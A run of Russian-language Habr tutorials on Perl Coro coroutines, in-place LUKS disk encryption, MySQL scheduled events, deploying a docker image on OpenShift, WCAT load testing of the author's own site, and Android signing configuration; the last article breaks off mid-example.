Всё это и многое другое можно реализовать в перле при помощи семейства модулей под названием Coro. Главный модуль этого семейства позволяет выполнять функции, либо блоки кода в отдельных потоках (ниже я буду называть эти потоки coro-потоками), а вспомогательные модули добавляют инструменты синхронизации, очереди сообщений, интеграцию с событийными циклами и т.п.
##### Создание coro-потоков
Для того, чтобы создать coro-поток, необходимо воспользоваться одной из конструкций:
```
Coro::async { ... } @args;
```
обратите внимание на отсутствие запятой между блоком и его аргументами, либо
```
my $coro = new Coro(\&code_ref, @args);
$coro->ready();
```
В первом случае потоком становится переданный функции `Coro::async` блок, при этом аргументы, указанные сразу же после блока, становятся доступными внутри блока как аргументы функции (через `@_`). Во втором случае вы создаёте поток используя ссылку на функцию и аргументы для этой функции. Вторая конструкция возвращает ссылку на созданный поток, для которого затем вызывается метод `ready()`. Именно в этом и заключается основное отличие второй конструкции от первой — созданный поток будет неактивным до тех пор, пока он не будет помещён в ready-очередь (об этом подробнее ниже).
В обоих случаях поток «живёт» до тех пор, пока выполняется соответствующая функция или блок кода. Кстати, сама программа тоже выполняется в отдельном coro-потоке — главном.
##### Переключение между coro-потоками
В отличие от системных потоков, переключение между которыми осуществляется где-то в недрах операционной системы, между coro-потоками необходимо переключаться в ручную. Наиболее очевидные моменты переключения (вы можете придумать ещё более или менее очевидные):
* Каждая n-ная итерация «долгоиграющего» цикла
* Каждая блокирующая операция (работа с сетью, диском и т.п.)
Во втором случае процессор всё равно не используется до тех пор, пока данные не придут по сети, или не будут считаны с диска (равно как и переданы по сети, либо записаны на диск).
Как же осуществлять передачу управления с помощью Coro? Для того, чтобы сохранить текущее состояние и прервать выполнение текущего coro-потока, необходимо использовать статический метод `schedule()`, дополнительно этот метод извлекает следующий coro-поток из ready-очереди и запускает его на выполнение. Соответственно, для того, чтобы coro-поток, вызывающий `schedule()`, смог вновь получить процессорное время в будущем, он сам должен предварительно поместить себя в конец ready-очереди при помощи метода `ready()` (либо это должен сделать за него любой другой поток). Прерванный поток остаётся заблокированным (не получает процессорное время) до тех пор, пока он не будет помещён в конец ready-очереди; если это не произойдёт к тому моменту, когда другие активные потоки завершат свою работу, Coro обнаружит это и аварийно завершит программу. Так как вызовы `ready()` и `schedule()` используются совместно довольно часто, модуль Coro предоставляет для удобства вызов `cede()`, являющийся аналогом следующей пары строк:
```
$Coro::current->ready();
Coro::schedule;
```
**Рассмотрим пример**
```
#!/usr/bin/perl
$| = 1;
use strict;
use warnings;
use Coro;
# Создание coro-потока с помощью Coro::async
Coro::async {
my $thread_id = shift;
# Устанавливаем описание для coro-потока
$Coro::current->desc("Thread #$thread_id");
for (my $i = 0; $i < 1_000_000; $i++) {
if ($i % 1000 == 0) {
print "$Coro::current->{desc} - Processed: $i items\n";
# Помещаем текущий coro-поток в конец ready-очереди
$Coro::current->ready();
# Передаём управление следующему потоку из ready-очереди
Coro::schedule();
}
}
} 0;
# Эта функция будет выполняться в отдельном coro-потоке
sub my_thread {
my $thread_id = shift;
$Coro::current->desc("Thread #$thread_id");
for (my $i = 0; $i < 1_000_000; $i++) {
if ($i % 1000 == 0) {
print "$Coro::current->{desc} - Processed: $i items\n";
# Временно передаём управление следующему coro-потоку
Coro::cede();
}
}
}
my @threads = ();
for (my $thread_id = 1; $thread_id < 5; $thread_id++) {
# Создаём неактивный coro-поток с помощью Coro::new()
my $thread = new Coro(\&my_thread, $thread_id);
# Помещаем созданный coro-поток в конец ready-очереди
$thread->ready();
push @threads, $thread;
}
while (my $thread = shift @threads) {
# Блокируем главный coro-поток до тех пор, пока очередной coro-поток не завершится
$thread->join();
}
```
Результат:
```
Thread #0 - Processed: 0 items
Thread #1 - Processed: 0 items
Thread #2 - Processed: 0 items
Thread #3 - Processed: 0 items
Thread #4 - Processed: 0 items
Thread #0 - Processed: 1000 items
Thread #1 - Processed: 1000 items
Thread #2 - Processed: 1000 items
Thread #3 - Processed: 1000 items
Thread #4 - Processed: 1000 items
...
Thread #0 - Processed: 999000 items
Thread #1 - Processed: 999000 items
Thread #2 - Processed: 999000 items
Thread #3 - Processed: 999000 items
Thread #4 - Processed: 999000 items
```
В примере coro-потоки создаются разными способами и по-разному передают друг другу процессорное время. Все coro-потоки выполняют одинаковую работу — через каждые 1000 итераций, отчитываются о ходе работы и прерывают своё выполнение, давая возможность поработать остальным coro-потокам, предварительно поместив себя в конец ready-очереди (явно, либо с помощью `cede()`). Программа продолжает работать до тех пор, пока не завершится главный coro-поток, а главный coro-поток занят ожиданием окончания 4 из 5 созданных coro-потоков (вызов метода `join()` блокирует тот coro-поток, из которого осуществляется вызов до тех пор, пока coro-поток, для которого вызвали этот метод не завершится).
##### Интеграция с событийными циклами
Приведённый пример демонстрирует то, как coro-потоки делятся процессорным временем, делая перерыв в продолжительной по времени работе. Как было отмечено выше, неплохой причиной поделиться процессорным временем является также выполнение блокирующих операций (как правило, операций ввода/вывода).
Когда перед нами встаёт проблема эффективной работы программы со множеством блокирующих операций, мы обычно решаем эту проблему с помощью событийных циклов (event loop). Например, переводим сокеты в неблокирующий режим и «навешиваем» на них «вотчеры», следящие за готовностью сокета к записи или чтению и создаём таймер для прерывания операций по таймауту. По мере наступления интересующих нас событий, из недр событийного цикла вызываются коллбэки, связанные с соответствующими «вотчерами». По мере усложнения проекта разобраться в том какой коллбэк, когда и почему вызывается становится всё сложнее и сложнее. С использованием Coro ситуация заметно улучшается и код программы становится более линейным и понятным (чисто моё мнение).
Прежде всего, необходимо отметить, что в семействе модулей Coro существуют три модуля для интеграции coro-потоков в событийные циклы — это [Coro::AnyEvent](http://search.cpan.org/perldoc?Coro%3A%3AAnyEvent), [Coro::Event](http://search.cpan.org/perldoc?Coro%3A%3AEvent) и [Coro::EV](http://search.cpan.org/perldoc?Coro%3A%3AEV) (куски кода ниже будут для Coro::EV). Для того, чтобы интегрировать событийный цикл в вашу программу, вам достаточно в любом coro-потоке (например, в главном) запустить сам цикл:
```
Coro::async { EV::run() };
```
Для удобства обработки событий модуль Coro предоставляет две полезные функции — `rouse_cb()` и `rouse_wait()`:
* `rouse_cb()` генерирует и возвращает коллбэк, который при вызове сохраняет переданные ему аргументы и оповещает внутренности Coro о факте вызова
* `rouse_wait()` блокирует текущий coro-поток до тех пор, пока не будет вызван последний, созданный функцией `rouse_cb()` коллбэк (можно также в качестве аргумента указать вызов какого именно коллбэка необходимо ждать); функция возвращает то, что было передано коллбэку в качестве аргументов
Таким образом, приведённые ниже куски кода эквивалентны:
```
# 1. Без использования rouse_cb() и rouse_wait()
my $timer = EV::timer(5, 5, sub {
my ($watcher, $revents) = @_;
print "Timer $wathcer: timeout\n";
});
#2. С использованием rouse_cb() и rouse_wait()
my $timer = EV::timer(5, 5, rouse_cb());
my ($watcher, $revents) = rouse_wait();
print "Timer $wathcer: timeout\n";
```
##### Ещё одна реализация rouse-коллбэков
Приведённый выше кусочек кода не передаёт всей мощи `rouse_cb()` и `rouse_wait()`, однако её понимание приходит по мере работы над реальными проектами. Тем не менее, для себя я обнаружил главный минус встроенных rouse-коллбэков — если вы сохраните коллбэк, возвращённый функцией `rouse_cb()` и попытаетесь использовать его повторно (что логично для циклических операций, ведь зачем на каждой итерации создавать новый объект, выполняющий каждый раз одну и ту же работу?), у вас ничего не выйдет. Будучи вызванным хоть раз, коллбэк сохраняет своё состояние и все последующие вызовы `rouse_wait()` для этого коллбэка сразу же возвращают сохранённые ранее аргументы.
Поэтому я решил написать свою реализацию rouse-коллбэка. В этой реализации коллбэк является объектом, а вместо функции `rouse_wait()` используется метод `wait()` коллбэка:
```
my $cb = new My::RouseCallback;
my $timer = EV::timer(5, 5, $cb);
my ($watcher, $revents) = $cb->wait();
print "Timer $wathcer: timeout\n";
```
**Реализация My::RouseCallback**
```
package My::RouseCallback;
use strict;
use warnings;
use Coro;
# "Хранилище" данных для всех созданных объектов My::RouseCallback
my %STORAGE = ();
# Создание коллбэка: my $cb = new My::RouseCallback;
sub new {
my ($class) = @_;
my $context = {args => [], done => 0, coro => undef};
my $self = bless sub {
# Сохраняем переданные коллбэку аргументы
$context->{args} = \@_;
# Устанавливаем признак того, что коллбэк был вызван
$context->{done} = 1;
if ($context->{coro}) {
# Активизируем ожидающий coro-поток
$context->{coro}->ready();
}
}, $class;
$STORAGE{"$self"} = $context;
return $self;
};
# Ожидаем вызов коллбэка: $cb->wait();
sub wait {
my $self = shift;
my $context = $STORAGE{"$self"};
# Чтобы коллбэк знал, какой coro-поток ожидает его
$context->{coro} = $Coro::current;
# Блокируем текущий coro-поток до тех пор, пока не будет вызван коллбэк
while ($context->{done} == 0) {
Coro::schedule();
}
# Возвращаем переданные коллбэку аргументы и очищаем состояние
my @args = @{ $context->{args} };
$context->{args} = [];
$context->{done} = 0;
return @args;
}
sub DESTROY {
my $self = shift;
$self->();
delete $STORAGE{"$self"};
};
1;
__END__
```
Если вы видите возможность использования Coro в своей задаче, обязательно попробуйте, возможно, вам понравится. Изучайте документацию, делитесь полученными на практике знаниями.
PS. Если вы используете модули из семейств EV и Coro вместе, будьте внимательны. Как первый, так и второй экспортируют по умолчанию функцию async(). Поэтому при создании coro-потоков всегда лучше явно указывать Coro::async.
|
https://habr.com/ru/post/197130/
| null |
ru
| null |
# Шифруем и перешифровываем LUKS без потери данных
### Введение
Если вы когда-либо задумывались о шифровании данных на дисках уже после того, как у вас накопилось их приличное количество, вы, вероятно, расстраивались, прочитав о необходимости переноса данных перед созданием шифрованного раздела и после. Перенос 500 ГБ туда и обратно не представляет никакой особой трудности, такой объем можно временно загрузить даже в облако, но если речь идет о шифровании 6 винчестеров по 4 ТБ каждый, задача заметно усложняется. По какой-то причине, возможность шифрования и перешифровывания томов LUKS без потери данных (in-place re-encryption) слабо освещена в интернете, хотя для этого есть две утилиты: **cryptsetup-reencrypt**, входящая в состав **cryptsetup** с 2012 года, и сторонняя [**luksipc**](http://www.johannes-bauer.com/linux/luksipc/), появившаяся на год раньше. Обе утилиты выполняют, в общем-то, одно и то же — шифруют раздел, если он не был шифрован, либо перешифровывают уже существующий с другими параметрами. Для своих нужд я воспользовался первой, официальной.
### Как это работает?
Предположим, у вас типичная разметка диска: один раздел, начинается с 1 МиБ (выравнивание для 4КиБ-секторов), заканчивается в конце диска.
Заголовок LUKS располагается в начале, перед зашифрованными данными. Для заголовка требуется минимум 2056 512-байтных секторов, т.е. чуть больше 1МиБ. Места перед началом раздела нам явно недостаточно, поэтому сначала нужно уменьшить размер файловой системы с ее конца, чтобы **cryptsetup-reencrypt** перенес блоки правее, в конец диска, освободив таким образом место в начале раздела для LUKS-заголовка. Конечный размер заголовка зависит от длины ключа, количества слотов для парольных фраз и прочих параметров, поэтому я рекомендую быть рачительным и отвести под заголовок 4 МиБ.

### Шифруем!
Первым делом уменьшим размер файловой системы. В случае ext4, делается это следующим образом:
```
# e2fsck -f /dev/sdc1
e2fsck 1.42.12 (29-Aug-2014)
Pass 1: Checking inodes, blocks, and sizes
Pass 2: Checking directory structure
Pass 3: Checking directory connectivity
Pass 4: Checking reference counts
Pass 5: Checking group summary information
SAMS15TB: 17086/536592 files (0.4% non-contiguous), 341465037/366284385 blocks
# dumpe2fs /dev/sdc1|grep 'Block count'
dumpe2fs 1.42.12 (29-Aug-2014)
Block count: 366284385
# resize2fs /dev/sdc1 366283361
resize2fs 1.42.12 (29-Aug-2014)
Resizing the filesystem on /dev/sdc1 to 366283361 (4k) blocks.
The filesystem on /dev/sdc1 is now 366283361 (4k) blocks long.
```
где 366283361 = 366284385-1024 (блоки по 4k), т.е. уменьшаем на 4 МиБ
Следует отметить, что это не уменьшит размер самого раздела, его и не нужно уменьшать!
Имеет смысл выполнить **cryptsetup benchmark**. Скорее всего, на вашем компьютере самым быстрым будет AES, т.к. современные процессоры ускоряют его аппаратно. На моем же компьютере самым быстрым алгоритмом оказался serpent.
Приступаем к самому процессу шифрования. **Внимание!** По заверениям разработчиков, **cryptsetup-reencrypt** — эксперементальное ПО, и может убить ваши данные, так что лучше сделайте бекап.
```
# cryptsetup-reencrypt -c serpent-xts-plain64 -s 256 -N --reduce-device-size 4M /dev/sdc1
WARNING: this is experimental code, it can completely break your data.
Enter new passphrase:
Progress: 0.0%, ETA 1107:23, 168 MiB written, speed 21.5 MiB/s
…
```
Параметр `-N` сообщает о необходимости создания LUKS-раздела, а `--reduce-device-size` указывает пустое место после файловой системы.
Процесс шифрования небыстрый, придется подождать, у меня ушло около 3 суток на все про все. Убедитесь, что вы запускаете **cryptsetup-reencrypt** из директории, к которой у вас есть доступ на запись, так вы сможете остановить процесс шифрования через CTRL+C и продолжить его после, если что-то пошло не так.
По окончании шифрования выполняем подключение диска к device mapper и монтируем его:
```
# cryptsetup luksOpen /dev/sdc1 crypt
# mount /dev/mapper/crypt /media/hdd
```
Вот и все. Мы получили зашифрованный диск, который не потребовал переноса данных.
|
https://habr.com/ru/post/169983/
| null |
ru
| null |
# Использование событий MySQL на практике
Для тех, кто активно пользуется MySQL, не секрет, что начиная с версии 5.1, MySQL поддерживает события (events). Если вам нужно выполнять запросы или отдельные процедуры по расписанию, а перейти с запуска консоли на встроенный функционал MySQL ~~было лень~~ не было времени, добро пожаловать под кат.
Для начала напомним самим себе, что же такое события в MySQL и как их готовить?
Прежде всего события обеспечивают кросплатформенность, так как не требуют никаких внешних приложений. Внутри события можно запускать SQL команды или просто вызывать заранее написанные процедуры.
В нашем случае будем заниматься архивированием быстро разбухающей таблицы, в которой логируются запросы пользователей.
### Включаем планировщик
За работу планировщика событий отвечает глобальная переменная **event\_scheduler**. Для MySQL позже 5.1.11 она может принимать одно из 3-х значений:
**OFF** (может быть также **0**): Планировщик остановлен. Поток планировщика не выполняется и не показывается в выводе SHOW PROCESSLIST. Никакие планируемые события не выполняются. OFF является значением по умолчанию для event\_scheduler.
**ON** (может быть также **1**): Планировщик работает. Поток планировщика выполняется сам и выполняет все планируемые события. Поток планировщика событий перечислен в выводе SHOW PROCESSLIST как фоновый процесс
**DISABLED**: значение делает планировщик неактивным. Поток планировщика не выполняется и не отображается в выводе SHOW PROCESSLIST.
Нас интересует включенное состояние, поэтому нужно прописать в конфиге
`event_scheduler=1`
или выполнить команду
```
SET GLOBAL event_scheduler=ON;
```
### Создаем событие
Мне больше понравилось просто вызывать процедуру внутри события. Возможно еще и потому, что она уже была создана и запускалась самим приложением ;) Итак, создадим процедуру:
```
CREATE DEFINER = 'root'@'localhost' PROCEDURE `new_proc`()
NOT DETERMINISTIC
CONTAINS SQL
SQL SECURITY DEFINER
COMMENT ''
BEGIN
DECLARE tbl_tmp,tbl_logarch VARCHAR(50);
-- tbl_log будет названием архивируемой таблицы
-- мы хотим получить название архивной таблицы tbl_log_<дата>_<время>
SET tbl_logarch=DATE_FORMAT(CURRENT_TIMESTAMP, '%Y%m%d_%H%i');
SET tbl_tmp=CONCAT("tbl_log_", tbl_logarch);
-- формируем SQL запрос на создание архивной таблицы;
SET @archive_query:=CONCAT("CREATE TABLE ", tbl_tmp, " ENGINE=ARCHIVE AS (SELECT * FROM tbl_log)");
-- выполняем подготовленный запрос
PREPARE archive_query FROM @archive_query;
EXECUTE archive_query;
DEALLOCATE PREPARE archive_query;
-- удаляем данные из основной таблицы, в моем случае без всяких условий
DELETE FROM tbl_log;
END;
```
Теперь запустим процедуру и посмотрим, работает ли она
```
call new_proc();
```
Если все в порядке, тогда продолжим. Создадим непосредственно событие. Упрощенный синтаксис выглядит так:
`CREATE EVENT event_name ON SCHEDULE AT {DATE AND TIME} DO {SQL COMMAND};`
или
`CREATE EVENT event_name ON SCHEDULE EVERY {X} {SECOND|MINUTE|HOUR|DAY|MONTH|YEAR|WEEK} DO {SQL COMMAND};`
Мне нужно было выполнять архивирование 1 раз в неделю, поэтому мой DDL выглядит так:
```
CREATE EVENT `new_event`
ON SCHEDULE EVERY 1 WEEK STARTS CURRENT_TIMESTAMP
ON COMPLETION NOT PRESERVE
ENABLE
COMMENT '' DO
call new_proc();
```
### Наблюдаем результат
Поигравшись со временем, я убедился, что созданное событие делает именно то, что я ожидал. Еще один шаг к автоматизации сделан. В качестве бонуса, изучено несколько дополнительных материалов по теме.
P.S. На всякий случай обращаю внимание, что я старался изложить лишь практическую часть. Поэтому, я сознательно опустил описание расширенного синтаксиса, пользовательских привилегий, ограничений в зависимости от версий MySQL. Если у тебя, дорогой хабрачеловек, не получилось создать и использовать событие по вышеописанной инструкции, ты всегда можешь написать об этом в хабракоментах (я постараюсь ответить) или найти решение на других полезных ресурсах.
В процессе написания использовались материалы:
[dev.mysql.com/doc/refman/5.1/en/events.html](http://dev.mysql.com/doc/refman/5.1/en/events.html)
[www.rldp.ru/mysql/mysqlpro/events.htm](http://www.rldp.ru/mysql/mysqlpro/events.htm)
**UPD:** Говорят, что можно организовать взаимодействие планировщика событий и операционной системы, используя federated table и MySQL Proxy. Сам не пробовал. Кто в теме, напишите плиз в коменты.
|
https://habr.com/ru/post/123391/
| null |
ru
| null |
# Быстрый старт кастомного docker-контейнера на платформе OpenShift
Появилась необходимость создать облачный сервис и для реализации этого проекта было выбрано open source решение OpenShift. После успешного прохождения Getting Started и деплоя HelloWorld, возникли неожиданные трудности: официальная документация потребовала детального изучения для решения такой простой задачи, как поднять свой готовый контейнер, с произвольным содержанием. Пришлось немного разобраться и ниже простое готовое руководство. Подразумевается, что читатель знаком с docker, т.к. объяснений его команд в данном мануале нет.
Устанавливаем docker
--------------------
Достаточно воспользоваться официальной документацией и сделать все по инструкции. Не должно возникнуть проблем.
Создаем docker-image со своим приложением
-----------------------------------------
Я собрал свой image с приложением Java написанным с использованием фреймворка Spring-Cloud. Это реализация Config-Server. Название image у меня будет config-server.
Устанавливаем OpenShift
-----------------------
Для своих целей я выбрал установку через запуск docker-контейнера (для dev хватит). Тут все просто (вся информация приведена для Linux):
```
$ docker run -d --name "origin" \
--privileged --pid=host --net=host \
-v /:/rootfs:ro -v /var/run:/var/run:rw -v /sys:/sys -v /var/lib/docker:/var/lib/docker:rw \
-v /var/lib/origin/openshift.local.volumes:/var/lib/origin/openshift.local.volumes \
openshift/origin start
```
После того, как контейнер поднимется, будет доступен web-интерфейс по адресу
```
https://localhost:8443
```
Авторизуемся (login: admin, password: admin).
Создаем проект OpenShift
------------------------
Есть 2 пути: из коммандной строки и через web-интерфейс. Я рекомендую первый путь, тем более, что все равно следующие пункты необходимо выполнять из коммандной строки. Оставим web-интерфейс для мониторинга.
Запустите отдельное окно терминала и не закрывайте его до конца всех операций, используйте это окно только для работы с сервисом OpenShift.
Так мы попадаем в запущенный контейнер OpenShift:
```
$ docker exec -it origin bash
```
Авторизуемся у сервиса OpenShift (login: admin, password: admin)
```
$ oc login
```
Создаем проект
```
$ oc new-project config-server --description="Spring Cloud Config-Server" --display-name="Main config-server"
```
Создаем pod.json
```
$ vi pod.json
```
внутри:
```
{
"kind": "Pod",
"apiVersion": "v1",
"metadata": {
"name": "config-server",
"creationTimestamp": null,
"labels": {
"name": "config-server"
}
},
"spec": {
"containers": [
{
"name": "config-server",
"image": "config-server",
"ports": [
{
"containerPort": 8888,
"protocol": "TCP"
}
],
"resources": {},
"volumeMounts": [
{
"name":"tmp",
"mountPath":"/tmp"
}
],
"terminationMessagePath": "/dev/termination-log",
"imagePullPolicy": "IfNotPresent",
"capabilities": {},
"securityContext": {
"capabilities": {},
"privileged": false
}
}
],
"volumes": [
{
"name":"tmp",
"emptyDir": {}
}
],
"restartPolicy": "Always",
"dnsPolicy": "ClusterFirst",
"serviceAccount": ""
},
"status": {}
}
```
Особое внимание уделите следующим элементам:
«image»: «config-server» (должно совпадать с названием нашего docker-image)
«containerPort»: 8888 (порт, который будет открыт для доступа к вашему приложению)
«protocol»: «TCP» (протокол)
```
$ oc create -f pod.json
```
Теперь нужно посмотреть в web-консоль, чтобы убедиться что все в порядке (Browse -> Pods -> config-server):
Как видно из скриншота, мой сервис доступен по адресу:
```
http://172.17.0.2:8888
```
Если остановимся на этом продукте и продолжим разработку, возможно будет продолжение публикаций из этой серии.
Спасибо за внимание!
|
https://habr.com/ru/post/281979/
| null |
ru
| null |
# Нагрузочное тестирование сайта при помощи WCAT
Пройдя в очередной раз весь путь от выбора CMS до тестирования я задумался о том, что весь этот путь хорошо описан. Вот только найти внятную информацию о тестировании, без предложения спустить на него все деньги или не делать вообще — очень сложно. Надеюсь, моя статья побудит профессионалов в области тестирования исправить это положение и написать о тестировании. Особенно о тестировании в проекте, бюджет которого невелик.
Те Хабровчане, кто давно занимается разработкой сайтов возможно (я надеюсь) найдут мою статью довольно банальной и само собой разумеющейся. Но пользователи, которые делают только первые шаги смогут подчерпнуть для себя толику полезного.
Что мы получаем, проведя описанные ниже действия можно посмотреть [здесь](http://www.kurilo.su/wcat/report.html).
#### Пара слов о CMS
Сайт должен поддерживаться редакторами, которые узнали про существования компьютеров довольно недавно и даже интерфейс Word'а вызывает у них легкий шок. HTML, основы работы сайта, основы программирования и многое другое, что превращает работу в CMS из творчества и исследования в работу над сайтом при помощи инструмента — это не мой случай.
При этом сайт наполнен формами, кнопочками, javascript'ами, движущимися элементами и прочим-прочим.
Поэтому, система управления контентом должна быть максимально настраиваемой, но очень удобной для редактора.
Я перерыл огромное количество существующих бесплатных и некоторые платные CMS и не нашел ничего более подходящего в моем случае, чем Umbraco.
Платформа .NET, на которой написана Umbraco — это скорее фишка, чем сложность для меня.
#### Нагрузочное тестирование
Ошибки на сайте можно исправить, контент можно добавить, дизайн полностью изменить. Но вот если сайт не выдерживает предполагаемой нагрузки — то придется переделывать его полностью. Поэтому нагрузочное тестирование крайне важно при разработке сайта. Советую делать его не один раз и первые прогоны делать уже на этапе разработки прототипов.
##### Почему WCAT
WCAT — это бесплатно-распространяемая утилита компании Microsoft для проведения нагрузочного тестирования сайта.
Собственно, ключевым для меня было бесплатно и Microsoft. Microsoft — только из соображений, что сайт на MS-решениях.
Плюс, система (или утилита) очень хорошо описана Microsoft'ом и реально удобна.
##### Конфигурация тестируемой системы
На этапе прототипов тестирование можно проводить прямо на среде разработки. Но чем ближе запуск, тем больше хочется прогнать систему под нагрузкой на целевой системе. Что есть у нас целевая система: Виртуальный сервер у хостера с приличными параметрами. Все машины, с которых мы можем создавать нагрузку расположены в офисе. В принципе, слишком большой нагрузки на сайт не ожидается, поэтому для создания нагрузки можно использовать только одну машину. Подчеркиваю — тестируем не локальную, а удаленную систему.
##### Как тестируем
WCAT позволяет очень легко и просто создавать нагрузку в стиле: разогрев, нагрузка, отходняк. Но мне очень хотелось получить графики работы системы в зависимости от созданной нагрузки.
И задачу обработки логов WCAT решаем написанием небольшой утилиты для обработки логов.
#### Тестирование
##### Подготовка
Качаем:
[WCAT](http://www.iis.net/community/default.aspx?tabid=34&i=1466&g=6)
[CPAU](http://www.joeware.net/freetools/tools/cpau/index.htm) — утилита типа runas, но с возможностью передать пароль в командной строке.
Создаем файлы settings.ubr и umbraco.ubr (названия не принципиальны) по образу и подобию вложенных в папку WCAT\samples.
В файле umbraco.ubr есть перечисление запросов, которые должен сделать тестовый клиент. Лично я поступил просто. Перезапустил IIS, побродил по сайту, имитируя пользователя, затем просто перенес запросы из лога в файл, добавив необходимое окружение. WCAT очень серьезная утилита и позволяет настроить все необходимые аутентификации и дополнительные параметры для запроса. Как это сделать очень подробно разобрано в документации. Но в моем случае все просто и банально. Запросы без аутентификации и почти везде 200 OK в ответ.
Мы уже готовы, написав команду типа:
wcctl.exe -t umbraco.ubr -f settings.ubr -v 10 -s [www.example.com](http://www.example.com) -p 80 -c 1 -o report.xml -r report.xsl -x
а потом команду
wcclient.exe
и начать тестирование. Но я же хотел протестировать поведение системы под разной нагрузкой.
В дополнение, нас ждет большая засада. Мы не сможем подключиться к счетчикам целевой системы (через WMI) и сможем увидеть только время отклика, не представляя, что творится внутри.
Поэтому дальше начинается вудуизм.
Создаем пару bat-файлов.
1) test.bat
`@echo OFF
cd рабочая папка
wcctl.exe -t umbraco.ubr -f settings.ubr -v %1 -s www.example.com -p 80 -c 1 -o report%1.xml -r report.xsl -x`
2) rem\_test.bat
`@echo OFF
net use \\IP-адрес\ipc$ /user:имя целевой машины\administrator "пароль"
for /L %%c in (1, 10, 301) DO (
ping 127.0.0.1 -n 60 > NUL
cpau -u имя целевой машины\administrator -p "пароль" -ex "test.bat %%c"
ping 127.0.0.1 -n 60 > NUL
wcclient.exe
)
net use /DELETE \\IP-адрес\ipc$`
Первый файл понятен и примитивен.
О втором подробнее:
Мы подключаемся к целевой машине с правами ее пользователя, но на своей остаемся с правами локального пользователя. При помощи runas такой запуск проходит с ключиком /netonly.
ping' и нужны для задержки — сначала ждем пока ядро стартует, а потом пока выгрузится.
*Немного лирики: кстати, при помощи runas можно заставить Windows Home работать в домене с правами доменного пользователя. Достаточно погасить explorer и запустить его командой runas с пользователем домена и ключом /netonly.*
##### Тестирование
Итак, запускаем rem\_test.bat и получаем кучу файлов типа report11.xml. Их можно открыть и просмотреть (не забудьте report.xsl из папки WCAT переложить к report'ам)
Но нам нужны графики. В этой куче файлов мы будем разбираться очень долго.
Что же делать?
Все очень просто.
Качать Microsoft Visual C# Express Edition и писать простую утилиту.
Пожалуй, не буду сюда включать ее код. Кто хочет — может скачать проект, а также все описанные мной файлы — [здесь](http://www.kurilo.su/wcat/stress.7z).
#### Заключение
Таким образом, затраты на проведение тестирования составили 1 день для настройки, конфигурирования и проведения тестирования и ни копейки больше.
Я все еще надеюсь найти разработчиков и прекратить разрабатывать самостоятельно, тем более что это не входит в перечень моих текущих интересов. Если Вы хорошо знаете Umbraco и хотите применить знания на свое и не только благо — напишите мне в личку или на dima(at)kurilo.su.
P.S. Пока писал пост, думал, что получу комментарии типа: «судя по графику, ты тестировал пропускную способность канала твоего провайдера в офисе» или «так тестировать нельзя, для нагрузочных тестов надо делать отдельный стенд». Но получил ряд комментариев о том, что есть утилиты проще, узнал мнение профессионального тестировщика (судя по сайту) о том, что лучше заплатить денег буржуйской конторе (я не спорю, что лучше и, наверное позже воспользуюсь советом). И кучку минусов без объяснения.
Видимо, тема тестирования сайта в непромышленных условиях неактуальна. Судя по тенденции, все работают с высоко-нагруженными системами, no-SQL базами и прочими функциональными языками. Приму к сведению.
|
https://habr.com/ru/post/105230/
| null |
ru
| null |
# Android: создание динамических Product Flavors и Signing Configs
При работе над Android-проектом, представляющий собой платформу для создания приложений для просмотра видео-контента, возникла необходимость динамического конфигурирования product flavors с выносом информации о signing configs во внешний файл. Подробности под катом.
Исходные данные
---------------
Имеется Android-проект, представляющий собой платформу для создания приложений для просмотра видео-контента. Кодовая база общая для всех приложений, различия заключаются в настройках параметров REST API и настройках внешнего вида приложения (баннеры, цвета, шрифты и т.д.). В проекте использованы три flavor dimension:
1. market: "google" или "amazon". Т.к. приложения распространяются как в Google Play, так и в Amazon Marketplace, имеется необходимость разделять некоторый функционал в зависимости от места распространения. Например: Amazon запрещает использование In-App Purchases механизма от Google и требует реализацию своего механизма.
2. endpoint: "pro" или "staging". Специфические конфигурации для production и staging версий.
3. site: собственно dimension для конкретного приложения. Задается applicationId и signingConfig.
Проблемы с которыми мы столкнулись
----------------------------------
При создании нового приложения необходимо было добавить Product Flavor:
```
application1 {
dimension 'site'
applicationId 'com.damsols.application1'
signingConfig signingConfigs.application1
}
```
Также, необходимо было добавить соответствующий Signing Config:
```
application1 {
storeFile file("path_to_keystore1.jks")
storePassword "password1"
keyAlias "application1"
keyPassword "password1"
}
```
#### Проблемы:
1. пять строк для добавления одного приложения, отличающегося только applicationId и signingConfig. Когда количество приложений стало больше 50, build.gradle файл стал содержать более 500 строк информации о приложениях.
2. хранение в plain-text информации о keystore для подписи приложений.
**Пример build.gradle**
```
apply plugin: 'com.android.application'
android {
compileSdkVersion 28
defaultConfig {
minSdkVersion 23
targetSdkVersion 28
versionCode 1
versionName "1.0"
}
buildTypes {
release {
minifyEnabled false
}
}
flavorDimensions "site", "endpoint", "market"
signingConfigs {
application1 {
storeFile file("application1.jks")
storePassword "password1"
keyAlias "application1"
keyPassword "password1"
}
application2 {
storeFile file("application2.jks")
storePassword "password2"
keyAlias "application2"
keyPassword "password2"
}
application3 {
storeFile file("application3.jks")
storePassword "password3"
keyAlias "application3"
keyPassword "password3"
}
}
productFlavors {
pro {
dimension 'endpoint'
}
staging {
dimension 'endpoint'
}
google {
dimension 'market'
}
amazon {
dimension 'market'
}
application1 {
dimension 'site'
applicationId "com.damsols.application1"
signingConfig signingConfigs.application1
}
application2 {
dimension 'site'
applicationId "com.damsols.application2"
signingConfig signingConfigs.application2
}
application3 {
dimension 'site'
applicationId "com.damsols.application3"
signingConfig signingConfigs.application3
}
}
}
dependencies {
implementation fileTree(dir: 'libs', include: ['*.jar'])
implementation 'com.android.support:appcompat-v7:28.0.0'
implementation 'com.android.support.constraint:constraint-layout:1.1.3'
}
```
Вынос информации о сертификатах
-------------------------------
Первым шагом был вынос информации о сертификатах в отдельный json-файл. Для примера информация так-же хранится в plain-text, но ничего не мешает хранить файл в зашифрованном виде (мы используем GPG) и расшифровывать непосредственно во время сборки приложения. JSON-файл имеет следующую структуру:
```
{
"signingConfigs":[
{
"configName":"application1",
"storeFile":"application1.jks",
"storePassword":"password1",
"keyAlias":"application1",
"keyPassword":"password1"
},
{
"configName":"application2",
"storeFile":"application2.jks",
"storePassword":"password2",
"keyAlias":"application2",
"keyPassword":"password2"
},
{
"configName":"application3",
"storeFile":"application3.jks",
"storePassword":"password3",
"keyAlias":"application3",
"keyPassword":"password3"
},
]
}
```
Секцию signingConfigs в build.gradle файле удаляем.
Упрощение Product Flavors секции
--------------------------------
Для сокращения количества строк, необходимых для описания Product Flavor с dimension = "site", был создан массив с необходимой информацией для описания конкретного приложения, а все Product Flavors с dimension="site" были удалены.
Было:
```
...
productFlavors {
pro {
dimension 'endpoint'
}
staging {
dimension 'endpoint'
}
google {
